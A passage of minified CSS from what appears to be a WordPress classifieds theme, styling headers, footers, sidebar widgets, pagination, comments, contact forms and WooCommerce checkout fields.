.rtin-keyword input{width:calc(100% - 40px)}.header-style-9.footer-style-2 .footer-top-area{padding-top:180px}.header-style-9 .main-header .main-navigation-area .main-navigation nav>ul>li:first-child>a{padding-left:0}}@media (min-width:992px){.header-style-10 .main-header{box-shadow:0 1px 4px 0 rgba(0,0,0,.05)}.header-style-10 .main-header .main-navigation-area .main-navigation ul{text-align:left}.header-style-10 .main-header .main-navigation-area .main-navigation ul li a{padding:22px 24px}.header-style-10 .main-header .main-navigation-area .main-navigation nav>ul>li:first-child>a{padding-left:0}.header-style-10 .main-header .main-navigation-area{min-height:auto}.header-style-10 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{bottom:29px}.header-style-10 .header-btn-area .header-btn{background-color:transparent;border:1px solid #E7E7E7;color:#111111!important}.header-style-10 .header-btn-area .header-btn:hover{color:var(--rtcl-primary-color)!important}.header-style-10 .header-btn-area .header-btn i{color:var(--rtcl-primary-color);padding-right:8px}.header-style-10 .header-top-part{background-color:var(--rtcl-primary-color);padding:10px 0}.header-style-10 .header-top-part-inner{display:flex;align-items:center}.header-style-10 .main-header .site-branding{max-width:130px}.header-style-10 .main-header .site-branding a.dark-logo{display:none}.header-style-10 .main-header .site-branding a.light-logo{display:block}.header-style-10 .header-top-part-inner .header-phone-area{display:inline-flex;gap:8px;color:#fff;align-items:center}.header-style-10 .header-top-part-inner .header-icon-area{margin-left:auto}.header-style-10 .header-top-part-inner a.header-login-icon,.header-style-10 .header-top-part-inner span.header-phone-icon,.header-style-10 .header-top-part-inner a.header-chat-icon{color:#fff;border:1px solid #FFB7C0;width:38px;height:38px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center}.header-style-10 .header-top-part-inner span.header-phone-icon{margin-left:15px}.header-style-10 .header-top-part-inner span.header-phone-icon+span{color:inherit;font-size:14px;font-weight:500;line-height:1.4}.header-style-10 .header-top-part-inner span.header-phone-icon+span a{color:inherit;font-weight:600;font-size:16px;display:block}}.footer-top-area{padding:78px 0 44px;background-color:#1a1c1d}@media all and (max-width:480px){.footer-top-area{padding:50px 0 0}}.footer-top-area .widget{margin-bottom:30px}.footer-top-area .widget>h3{color:#fff;font-size:24px}.footer-top-area .search-form .custom-search-input input.search-query{color:#ccc}.footer-top-area .search-form .custom-search-input input.search-query,.footer-top-area .search-form .custom-search-input button.btn{border-color:rgba(255,255,255,.1)}.footer-top-area,.footer-top-area ul li{font-size:15px}.footer-bottom-area{background-color:#111212;color:#919699;padding:25px 0}@media all and (max-width:767.98px){.footer-bottom-area{text-align:center}}.footer-bottom-area a:hover{text-decoration:underline}.footer-bottom-area ul.payment-icons{list-style-type:none;margin:0;padding:0;text-align:right;font-size:0}@media all and (max-width:767.98px){.footer-bottom-area ul.payment-icons{text-align:center;margin-top:10px}}.footer-bottom-area ul.payment-icons li{display:inline;padding-left:4px}.footer-bottom-area ul.payment-icons li:first-child{padding-left:0}body .footer-bottom-area a{color:#f5f5f5}.footer-style-2 .footer-top-area{background-color:#212121;padding-top:115px;padding-bottom:84px}.footer-style-2 .footer-bottom-area{background-color:#171717;color:#fff}.footer-style-2 .footer-top-area .widget>h3{font-size:20px}.footer-style-2 .widget h3{padding-bottom:15px;margin-bottom:25px}.footer-style-2 .widget h3:after{background-color:#f4f8f9;opacity:.3}.footer-style-2 .footer-top-area a:link,.footer-style-2 .footer-top-area a:visited{color:#fff;opacity:.8}.footer-style-2 .footer-top-area .widget .menu li{margin-bottom:5px}.footer-style-2 .footer-top-area .widget .menu li a{position:relative;padding-bottom:2px;display:inline-block}.footer-style-2 .footer-top-area .widget .menu li a:hover{color:#F85C70}.footer-style-2 .footer-top-area .widget .menu li a:after{content:"";height:1px;width:0;background-color:#fff;position:absolute;bottom:0;left:100%;visibility:hidden;opacity:0;transition:all 0.4s}.footer-style-2 .footer-top-area .widget .menu li a:hover:after{visibility:visible;opacity:1;width:100%;left:0;transition:width 0.4s ease;background-color:#F85C70}.widget{color:#b7c3c8}.widget a{color:#b7c3c8}.widget a:hover{color:#f85c70}.widget h3{font-weight:700;margin-bottom:30px;padding-bottom:25px;position:relative}.widget h3:after{background-color:#f85c70;bottom:0;content:"";height:3px;left:0;position:absolute;width:40px}.widget select{padding:8px 10px;width:100%;background-color:transparent;outline:none;border:1px solid #dcdcdc}.widget ul{list-style-type:none;margin:0;padding:0}.widget li{margin-bottom:8px}.widget li:last-child{margin-bottom:0}.widget li ul.children,.widget li ul.sub-menu{list-style-type:none;margin-bottom:15px;padding-left:15px;margin-top:15px}.widget li ul.children li:last-child,.widget li ul.sub-menu li:last-child{margin-bottom:0}.widget.widget_calendar table{margin-top:0}.widget.widget_calendar table caption{padding-top:0}.widget.widget_calendar table th,.widget.widget_calendar table td{padding:7px}.widget.widget_tag_cloud{font-size:0}.widget.widget_tag_cloud a{color:#b7c3c8;padding:9px 10px;display:inline-block;font-size:13px!important;margin-bottom:3px;margin-right:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;border:1px solid #373737;border-radius:2px;line-height:1.5}.widget.widget_tag_cloud a:hover{background-color:#f85c70;border-color:#f85c70}.footer-top-area .widget.widget_tag_cloud a:hover{color:#fff}.sidebar-widget-area .widget{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1);background-color:#fff;color:#646464;border:none;margin-bottom:30px}.sidebar-widget-area .widget:last-child{margin-bottom:0}.sidebar-widget-area .widget h3{color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;line-height:1.4;padding:12px 30px;margin-bottom:0}.sidebar-widget-area .widget_block .widget-title{color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;line-height:1.4;padding:12px 30px;margin-bottom:0}.sidebar-widget-area .widget h3:after{content:none}.sidebar-widget-area .widget h3+*{padding:20px}.sidebar-widget-area .widget_block>div,.sidebar-widget-area .widget_block>ul,.sidebar-widget-area .widget_block>ol{padding:20px}.sidebar-widget-area .wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.sidebar-widget-area .widget a{color:#646464}.sidebar-widget-area .widget a:hover{color:#f85c70}.sidebar-widget-area .widget select,.sidebar-widget-area .widget option{color:#646464}.sidebar-widget-area .widget ul li{position:relative;padding-left:20px}.sidebar-widget-area .widget ul li:before{content:"\f105";font-family:'Font Awesome 5 Free';color:#f85c70;position:absolute;left:0;top:5px;line-height:18px;font-weight:600}.sidebar-widget-area .widget ul li ul.sub-menu{padding-left:0}.sidebar-widget-area .widget.widget_nav_menu ul li{padding-left:14px}.sidebar-widget-area .widget.widget_calendar .calendar_wrap{font-size:13px;line-height:1.3}.sidebar-widget-area .widget.widget_archive select{margin:20px;width:calc(100% - 40px)}.sidebar-widget-area .widget.widget_tag_cloud a{border-color:#d5d5d5;font-size:12px!important}.sidebar-widget-area .widget.widget_tag_cloud a:hover{color:#fff}.sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a{color:#f85c70}.sidebar-widget-area .widget.rtcl-widget-filter-class h3{padding:12px 20px;border-radius:2px 2px 0 0;background-color:#f85c70;color:#fff;border:none}.sidebar-widget-area .widget_block .wp-block-search__label{display:inline-block;color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;font-weight:700;line-height:1.4;padding:12px 30px;margin-bottom:0}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper{padding:20px}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__input{color:#222;background-color:transparent;border-color:#dcdcdc;border-radius:2px 0 0 2px;border-style:solid;border-width:1px 0 1px 1px;-webkit-box-shadow:none;box-shadow:none;height:43px}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none;border-color:#dcdcdc}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__button,.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__button:focus{margin-left:0;border-color:#dcdcdc;outline:none}.widget.widget_classima_image_link .rtin-images{margin-bottom:35px}.widget.widget_classima_image_link .rtin-images li{margin-bottom:12px}.widget.widget_classima_image_link .rtin-images li img{border-radius:2px}.widget.widget_classima_about .rtin-img{height:83px}@media all and (max-width:575.98px){.widget.widget_classima_about .rtin-img{height:inherit;margin-bottom:20px}}.widget.widget_classima_about .rtin-des{margin-bottom:20px}.widget.widget_classima_about ul{font-size:0}.widget.widget_classima_about ul li{display:inline-block;margin:0 7px 5px 0;padding:0}.widget.widget_classima_about ul li a{background-color:rgba(255,255,255,.19);display:inline-flex;font-size:16px;line-height:38px;align-items:center;justify-content:center;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:38px;height:38px;border-radius:50%}.widget.widget_classima_about ul li a i{line-height:inherit}.widget.widget_classima_about ul li a:hover{background-color:#f85c70;color:#fff}.widget.widget_classima_about ul li.rtin-twitter a .rtcl-icon-twitter{background-color:#a5a5a5;width:15px;height:15px}.widget.widget_classima_about ul li.rtin-twitter a:hover .rtcl-icon-twitter{background-color:#fff}.theme-banner{position:relative}.theme-banner .banner-content{position:relative;padding:60px 0 80px}.theme-banner .banner-content h1{color:#fff;font-weight:700;margin-bottom:14px;word-wrap:break-word;font-size:40px}.theme-banner .banner-content h1 span{display:block;font-size:28px;color:#e0e0e0;line-height:1.4}@media screen and (max-width:767px){.theme-banner .banner-content h1 span{font-size:22px}}.theme-banner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(30,49,72,.7)}.main-breadcrumb{color:#fff}.main-breadcrumb span{color:#e43d40}.main-breadcrumb a span{color:#eeebeb;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.main-breadcrumb a span:hover{color:#e43d40}.main-breadcrumb ul{list-style-type:none;margin:0;padding:0}.main-breadcrumb ul li{display:inline}.main-breadcrumb ul li:after{content:"\f105";padding:0 7px;font-family:"Font Awesome 5 Free";font-weight:600}.main-breadcrumb ul li:last-of-type::after{display:none}.main-breadcrumb ul .last-breadcrumb-item{display:none}.theme-banner-breadcrumb{padding:25px 0}.theme-banner-breadcrumb .main-breadcrumb{color:#9e9e9e}.theme-banner-breadcrumb .main-breadcrumb a span{color:#9e9e9e}.theme-banner-breadcrumb .main-breadcrumb span{color:#444}.theme-banner-breadcrumb+div{padding-top:0!important}.banner-search{margin:-45px 0 -20px;position:relative}.pagination-area{margin-top:30px;background-color:#fff;padding:15px 0 10px;border:1px solid #e1e1e1}.pagination-area ul{list-style-type:none;margin:0;padding:0;font-size:0;text-align:center}.pagination-area ul li:not(:first-child):not(:last-child){display:inline-block;margin:0 2px}.pagination-area ul li:not(:first-child):not(:last-child) a,.pagination-area ul li:not(:first-child):not(:last-child) span{display:block;padding:8px 10px;color:#444;font-weight:600;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:2px;font-size:15px;line-height:1}.pagination-area ul li:not(:first-child):not(:last-child) span{padding:8px 0}.pagination-area ul li:not(:first-child):not(:last-child) a:hover,.pagination-area ul li:not(:first-child):not(:last-child).active a{background-color:#f85c70;color:#fff}.pagination-area ul li.pagi-previous a,.pagination-area ul li.pagi-next a,.pagination-area ul li.pagi-previous span,.pagination-area ul li.pagi-next span{padding:6px 10px;color:#646464;font-weight:600;font-size:15px;line-height:1;display:inline-block}.pagination-area ul li.pagi-previous a:hover,.pagination-area ul li.pagi-next a:hover,.pagination-area ul li.pagi-previous span:hover,.pagination-area ul li.pagi-next span:hover{color:#f85c70}.pagination-area ul li.pagi-previous i,.pagination-area ul li.pagi-next i{color:#f85c70;font-size:20px;line-height:1;display:inline-block;vertical-align:text-bottom}.pagination-area ul li.pagi-previous.disabled i,.pagination-area ul li.pagi-next.disabled i,.pagination-area ul li.pagi-previous.disabled span,.pagination-area ul li.pagi-next.disabled span{color:#ccc}.pagination-area ul li.pagi-previous{float:left}.pagination-area ul li.pagi-previous i{margin-right:10px;margin-left:10px}.pagination-area ul li.pagi-next{float:right}.pagination-area ul li.pagi-next i{margin-left:10px;margin-right:10px}.elmaxwidth-680.pagination-area ul li:not(:first-child):not(:last-child){margin:0 1px}.elmaxwidth-680.pagination-area ul li.pagi-previous a,.elmaxwidth-680.pagination-area ul li.pagi-next a,.elmaxwidth-680.pagination-area ul li.pagi-previous span,.elmaxwidth-680.pagination-area ul li.pagi-next span{padding:4px 8px;font-size:14px}.elmaxwidth-480.pagination-area ul li.pagi-previous,.elmaxwidth-480.pagination-area ul li.pagi-next{display:block;float:none;border:none}.elmaxwidth-480.pagination-area ul li.pagi-previous{margin-bottom:10px}.elmaxwidth-480.pagination-area ul li.pagi-next{margin-top:10px}.elmaxwidth-480.pagination-area .pagination-area ul li a,.elmaxwidth-480.pagination-area .pagination-area ul li span{padding:5px}.post-nav-links{clear:both;margin:0;font-weight:600;padding-top:20px;color:#444}.post-nav-links>span,.post-nav-links>a{background-color:#444;color:#fff!important;padding:8px 12px;border-radius:2px;display:inline-block;font-size:14px;line-height:1;font-weight:400}.post-nav-links>span,.post-nav-links>a:hover{background-color:#f85c70}#page{overflow:hidden}.post-content li{margin-bottom:10px}.search-form .custom-search-input input.search-query{color:#222;background-color:transparent;border-color:#dcdcdc;border-radius:2px 0 0 2px;border-style:solid;border-width:1px 0 1px 1px;-webkit-box-shadow:none;box-shadow:none;height:43px}.search-form .custom-search-input input.search-query::-webkit-input-placeholder{color:#707070}.search-form .custom-search-input input.search-query::-moz-placeholder{color:#707070}.search-form .custom-search-input input.search-query::-ms-input-placeholder{color:#707070}.search-form .custom-search-input input.search-query::placeholder{color:#707070}.search-form .custom-search-input button.btn{border-color:#dcdcdc;border-radius:0 2px 2px 0;border-style:solid;border-width:1px 1px 1px 0;color:#f85c70;margin:0;padding:0 13px;height:43px;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.search-form .custom-search-input button.btn:hover{opacity:.8}.site-content{background-color:#F5F7FA}.site-content .content-area{padding:70px 0}.site-content .content-area .site-content-block{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.site-content .content-area .site-content-block .main-title-block{border-bottom:1px solid #e1e1e1;background-color:#fff;padding:12px 30px}.site-content .content-area .site-content-block .main-title-block .main-title{color:#222;font-size:20px;line-height:1.4;margin-bottom:0}.site-content .content-area .site-content-block .main-content{background-color:#fff;padding:30px}@media all and (max-width:767.98px){.site-content .content-area .site-content-block .main-content{padding:20px}}.site-content .content-area .site-content-block .main-content:after{clear:both;content:"";display:table;table-layout:fixed}.site-content .content-area .site-content-block .main-content .main-thumbnail{margin-bottom:20px}@media all and (max-width:767.98px){.right-sidebar .sidebar-widget-area{margin-top:40px}}@media all and (max-width:767.98px){.left-sidebar .sidebar-widget-area{margin-bottom:40px}}.page-template-blank .site-content{background-color:inherit}.page-template-blank .site-content .content-area{padding:0}.post-password-form input{height:33px;border-radius:2px;border:1px solid #d5d5d5;padding:0 10px}.post-password-form input[type="submit"]{padding:0 15px;line-height:1;background-color:#f85c70;color:#fff;border:none;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.post-password-form input[type="submit"]:hover{background-color:#e43d40}.post-each{margin-bottom:30px;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.post-each .rtin-content-area{padding:25px 30px 5px}.post-each .post-title{margin-bottom:14px;word-break:initial}.post-each .post-title a{color:#111;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.post-each .post-title a:hover{color:#f85c70}.post-each .rtin-button.post-btn{margin-bottom:25px}.post-each .rtin-button.post-btn a{background:#f85c70;color:#fff;padding:8px 15px;border:1px solid #f85c70;border-radius:5px;display:inline-block}.post-each .rtin-button.post-btn a:hover{background:#e43d40}.post-each .post-meta{list-style-type:none;margin:0;padding:0;margin-bottom:15px}.post-each .post-meta li{color:#999;margin-right:15px;display:inline-block;font-size:14px;line-height:1.3}.post-each .post-meta li:last-child{margin-right:0}.post-each .post-meta li a{color:#999}.post-each .post-meta li a:hover{text-decoration:underline}.post-each .post-meta li i{color:#f85c70;margin-right:10px}.post-each.post-each-main{margin-bottom:45px}.post-each.post-each-alt .post-title{font-size:26px;line-height:1.5}.post-each.post-each-single{margin-bottom:0;padding:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.post-each.post-each-single .post-thumbnail{margin-bottom:20px}.post-each.post-each-single .post-footer{margin-top:15px}.post-each.post-each-single .post-footer .post-tags{margin-top:15px}.post-each.post-each-single .post-footer .post-tags a{color:#646464;padding:7px 10px;display:inline-block;font-size:13px;margin-bottom:3px;margin-right:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;border:1px solid #d5d5d5;border-radius:2px;line-height:1.5}.post-each.post-each-single .post-footer .post-tags a:hover{background-color:#f85c70;border-color:#f85c70;color:#fff}.post-each.post-each-single .post-footer .post-social{text-align:right;margin-top:15px}@media all and (max-width:767.98px){.post-each.post-each-single .post-footer .post-social{text-align:left}}.post-each.post-each-single .post-footer .post-social .rtin-title{color:#444;padding-right:5px;font-size:16px;line-height:1}.post-each.post-each-single .post-footer .post-social .rtin-icon{color:#b1b1b1;font-size:18px;padding-right:10px;line-height:1}.post-each.post-each-single .post-footer .post-social .post-social-sharing{display:inline}.post-each.post-each-single .post-footer .col-md-12 .post-social{text-align:left}.post-each.sticky{background-color:#fffdea;border:1px solid #ffd274;border-radius:2px}.post-each.post-each-search{padding:30px}.post-social-sharing{list-style-type:none;margin:0;padding:0;font-size:0}.post-social-sharing li{display:inline-block;margin-right:5px;margin-bottom:5px}.post-social-sharing li a{background-color:#666;color:#fff;font-size:15px;line-height:36px;width:35px;height:35px;text-align:center;display:inline-block;border-radius:50%}.post-social-sharing li a:hover{color:#fff;opacity:.8}.post-social-sharing .social-facebook a{background-color:#3b5999}.post-social-sharing .social-twitter a{background-color:#000}.post-social-sharing .social-twitter a .rtcl-icon-twitter{display:inline-block;background-color:#fff;width:15px;height:15px}.post-social-sharing .social-linkedin a{background-color:#0077B5}.post-social-sharing .social-pinterest a{background-color:#bd081c}.post-social-sharing .social-tumblr a{background-color:#34465d}.post-social-sharing .social-reddit a{background-color:#ff5700}.post-social-sharing .social-vk a{background-color:#4c75a3}.post-author-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:767.98px){.post-author-block{display:block}}.post-author-block .rtin-left{margin-right:20px}@media all and (max-width:767.98px){.post-author-block .rtin-left{margin:0 0 20px}}.post-author-block .rtin-left img{border-radius:50%}.post-author-block .rtin-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.post-author-block .rtin-right .author-name{font-size:18px;line-height:1.4;margin-bottom:10px}.post-author-block .rtin-right .author-name a{color:#111}.post-author-block .rtin-right .author-name a:hover{color:#f85c70}.post-author-block .rtin-right .author-bio{font-size:14px}.post-password-form input[type="password"]{height:33px}.site-search .post-each .post-content p{margin-bottom:10px}.classima-related-post .post-each{margin-bottom:5px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}.classima-related-post .post-each .post-title{font-size:18px;line-height:1.3}.classima-related-post .rtin-content-area{padding:20px 25px}.classima-related-post .entry-categories{display:inline-block;margin-bottom:5px}.classima-related-post .entry-categories a{color:#999;transition:all 0.3s ease-in-out}.classima-related-post .entry-categories a:hover{color:#f85c70}.classima-related-post .entry-date{color:#999}.classima-related-post .entry-date i{margin-right:7px}.post-title-block,.comment-reply-title{color:#111;font-size:20px;line-height:1.3;position:relative;padding-bottom:15px;margin-bottom:30px}.post-title-block:after,.comment-reply-title:after{background-color:#f85c70;border-radius:2px;content:"";display:block;height:3px;width:40px;position:absolute;left:0;bottom:0}.comments-area ul.comment-list,.comments-area ul.children{list-style-type:none;margin:0;padding:0}.comments-area ul.children{margin-left:50px}@media all and (max-width:991.98px){.comments-area ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area ul.children{margin-left:10px}}.comments-area .avatar-disabled .main-comments ul.children{margin-left:30px}@media all and (max-width:991.98px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:10px}}.comments-area .comment-title span{color:#646464}.comments-area .main-comments{padding-top:12px}.comments-area .main-comments:first-child{padding-top:0}.comments-area .main-comments .children li{padding-top:12px}.comments-area .main-comments .each-comment{padding:15px 0;border-bottom:1px solid #ebebeb}@media all and (max-width:480px){.comments-area .main-comments .each-comment{padding:5px 0}}.comments-area .main-comments .imgholder{margin-right:20px;margin-bottom:10px}@media all and (max-width:991.98px){.comments-area .main-comments .imgholder{max-width:90px}}@media all and (max-width:480px){.comments-area .main-comments .imgholder{max-width:50px;margin-right:10px}}.comments-area .main-comments .imgholder img{border-radius:50%}.comments-area .main-comments.pingback .imgholder,.comments-area .main-comments.trackback .imgholder{margin:0}.comments-area .main-comments .comment-meta .comment-meta-left{float:left}@media all and (max-width:991.98px){.comments-area .main-comments .comment-meta .comment-meta-left{float:none}}.comments-area .main-comments .comment-meta .comment-meta-left .comment-author{color:#111;font-size:18px;line-height:1.5;margin-bottom:5px}.comments-area .main-comments .comment-meta .comment-meta-left .comment-time{font-size:14px;line-height:1.5}.comments-area .main-comments .comment-meta .comment-meta-left a{color:#111}.comments-area .main-comments .comment-meta .comment-meta-left a:hover{text-decoration:underline}.comments-area .main-comments .comment-meta .reply-area{float:right;margin-top:10px}@media all and (max-width:991.98px){.comments-area .main-comments .comment-meta .reply-area{float:none}}.comments-area .main-comments .comment-meta .reply-area a{color:#fff;border-radius:2px;padding:8px 20px;display:block;background-color:#f85c70;font-size:12px;line-height:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.comments-area .main-comments .comment-meta .reply-area a:hover{background-color:#e43d40}@media all and (max-width:991.98px){.comments-area .main-comments .comment-meta .reply-area a{display:inline-block}}.comments-area .main-comments .comments-body .comment-text{margin-top:10px;color:#444;font-size:14px}.comments-area .main-comments .comments-body .comment-text p{margin-bottom:10px}.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:700;line-height:1.3;color:#111}.comments-area .main-comments #respond{margin-top:35px}.comments-area .comments-closed{font-size:16px;font-style:italic;font-weight:700;padding-top:20px;line-height:1.3;color:#111}.comments-area .comment-navigation{margin-top:30px;text-align:center}.comments-area .comment-navigation div[class^="nav"]{display:inline-block;margin:0 3px}.comments-area .comment-navigation div[class^="nav"] a{background-color:#646464;color:#fff;font-size:14px;line-height:1;font-weight:600;padding:8px 20px;border-radius:2px}.comments-area .comment-navigation div[class^="nav"] a:hover{opacity:.8}#respond .comment-reply-title{margin-bottom:15px}#respond .comment-notes,#respond .logged-in-as,#respond .form-group{margin-bottom:20px}#respond .logged-in-as a{color:#444}#respond form input,#respond form textarea{border:none;background-color:#f9f9f9;border-radius:0;-webkit-box-shadow:none;box-shadow:none;color:#222}#respond form input:focus,#respond form textarea:focus{-webkit-box-shadow:none;box-shadow:none}#respond form input::-webkit-input-placeholder,#respond form textarea::-webkit-input-placeholder{color:#868e96}#respond form input::-moz-placeholder,#respond form textarea::-moz-placeholder{color:#868e96}#respond form input::-ms-input-placeholder,#respond form textarea::-ms-input-placeholder{color:#868e96}#respond form input::placeholder,#respond form textarea::placeholder{color:#868e96}#respond form input{height:45px}#respond form input[type="checkbox"]{height:inherit;margin-right:10px;vertical-align:middle;cursor:pointer}#respond form label{margin:0;vertical-align:middle}#respond form .btn-send{height:inherit;background-color:#f85c70;border:none;color:#fff;font-size:15px;font-weight:500;padding:17px 30px;border-radius:2px;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;line-height:1;display:inline-block}#respond form .btn-send:hover{background-color:#e43d40}@media all and (max-width:767.98px){#respond form .btn-send{padding:12px 15px}}#respond #cancel-comment-reply-link{font-size:12px;line-height:1.2}.site-content .content-area .comment-reply-block .main-content{padding:20px 30px 10px}.site-content .content-area .comment-reply-block .comment-reply-title{display:none}.site-content .content-area .comment-reply-block .alert{margin-bottom:0;margin-top:20px}.error-page{text-align:center}.error-page h3{margin-top:30px;margin-bottom:0;font-size:30px;line-height:1.5;font-weight:400}.error-page .error-btn{color:#fff;background-color:#f85c70;padding:20px 35px;border-radius:2px;margin-top:50px;display:inline-block;font-size:18px;line-height:1.3}.error-page .error-btn:hover{background-color:#e43d40}.classima-ad.ad-header-top{margin-bottom:25px}.classima-ad.ad-footer{padding-bottom:30px;margin-top:-20px}.classima-ad.ad-before-sidebar{margin-bottom:30px}.classima-ad.ad-after-sidebar{margin-top:-10px}.classima-ad.ad-before-content{margin-bottom:30px}.classima-ad.ad-after-content{margin-top:30px}.classima-ad.ad-listing-before-items{margin-bottom:25px}.classima-ad.ad-listing-after-items{margin-top:25px}.classima-ad.ad-single-listing-before-contents{margin-bottom:20px}.classima-ad.ad-single-listing-after-contents{margin-top:25px}.classima-ad.ad-single-listing-after-block{margin-top:30px}.rtcl-listings-grid+.classima-ad.ad-listing-after-items{margin-top:0}.wpcf7-form .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.wpcf7-form .wpcf7-form-control-wrap input,.wpcf7-form .wpcf7-form-control-wrap textarea{border-radius:0;background:#f6f6f6;border:none;-webkit-box-shadow:0 1px 0 0 rgba(216,216,216,.75);box-shadow:0 1px 0 0 rgba(216,216,216,.75);color:#222;display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;margin-bottom:5px}.wpcf7-form .wpcf7-form-control-wrap input{height:45px}.wpcf7-form label{display:block}.wpcf7-form .wpcf7-submit{color:#fff;padding:15px 30px;font-size:16px;line-height:1;display:inline-block;font-weight:500;background:#f85c70;border-radius:2px;text-align:center;white-space:nowrap;vertical-align:middle;border:none}.wpcf7-form .wpcf7-submit:hover,.wpcf7-form .wpcf7-submit:active{background:#e43d40}.wpcf7-form .wpcf7-response-output{margin:25px 0 0}.wpcf7-form .wpcf7-validation-errors{border-color:#bc0000}.woocommerce button.button{color:#fff;background-color:#f85c70}.woocommerce button.button:hover{color:#fff;background-color:#e43d40}.woocommerce-info{border-color:#f85c70}.woocommerce-info:before{color:#f85c70}.woocommerce form .form-row{padding:0}.woocommerce form .form-row label{width:100%;line-height:1.5;font-weight:500;margin-bottom:10px;color:#444}.woocommerce form .form-row .required{color:#444}.woocommerce form .form-row input,.woocommerce form .form-row textarea,.woocommerce form .form-row .select2-selection{padding:18px 15px;border:none;color:#444;background-color:#f2f2f2;border-radius:4px;height:55px}.woocommerce form .form-row input::placeholder,.woocommerce form .form-row textarea::placeholder,.woocommerce form .form-row .select2-selection::placeholder{color:#6c757d;opacity:1}.woocommerce form .form-row .select2-container{overflow:hidden;border-radius:4px}.woocommerce form .form-row .select2-container .select2-selection{outline:0}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__rendered{padding:0 20px 0 0;line-height:1.1;font-weight:400}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__arrow{top:13px;right:10px}.woocommerce form .form-row textarea{height:250px}.woocommerce form .form-row.woocommerce-invalid label{color:#444}.woocommerce form .form-row.woocommerce-invalid input,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid textarea{border:2px solid red}.woocommerce-checkout .woocommerce .checkout .col-1,.woocommerce form .woocommerce-address-fields .col-1,.woocommerce-checkout .woocommerce .checkout .col-2,.woocommerce form .woocommerce-address-fields .col-2{-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:inherit;padding:0}.woocommerce-checkout .woocommerce .checkout .form-row,.woocommerce form .woocommerce-address-fields .form-row{margin:0 0 30px}.woocommerce-checkout .woocommerce .checkout .form-row.form-row-first,.woocommerce form .woocommerce-address-fields .form-row.form-row-first,.woocommerce-checkout .woocommerce .checkout .form-row.form-row-last,.woocommerce form .woocommerce-address-fields .form-row.form-row-last{width:49%}.woocommerce-checkout .woocommerce .checkout .form-row#billing_address_2_field,.woocommerce form .woocommerce-address-fields .form-row#billing_address_2_field,.woocommerce-checkout .woocommerce .checkout .form-row#shipping_address_2_field,.woocommerce form .woocommerce-address-fields .form-row#shipping_address_2_field{margin-top:-15px}.woocommerce-checkout .woocommerce .checkout .form-row .woocommerce-input-wrapper,.woocommerce form .woocommerce-address-fields .form-row .woocommerce-input-wrapper{display:block;width:100%}.woocommerce-checkout .woocommerce .checkout h3,.woocommerce form .woocommerce-address-fields h3{color:#111;font-size:28px;line-height:1.5;margin-bottom:30px}.woocommerce-checkout .woocommerce .checkout #ship-to-different-address label,.woocommerce form .woocommerce-address-fields #ship-to-different-address label{cursor:pointer}.woocommerce-checkout .woocommerce .checkout #ship-to-different-address input,.woocommerce form .woocommerce-address-fields #ship-to-different-address input{outline:none;vertical-align:middle}.woocommerce-checkout .woocommerce .checkout #ship-to-different-address span,.woocommerce form .woocommerce-address-fields #ship-to-different-address span{font-size:15px;line-height:1.3;vertical-align:middle;font-weight:400}.woocommerce-checkout .woocommerce .checkout table.shop_table,.woocommerce form .woocommerce-address-fields table.shop_table{border-color:#d8d8d8}.woocommerce-checkout .woocommerce .checkout table.shop_table tr th,.woocommerce form .woocommerce-address-fields table.shop_table tr th,.woocommerce-checkout .woocommerce 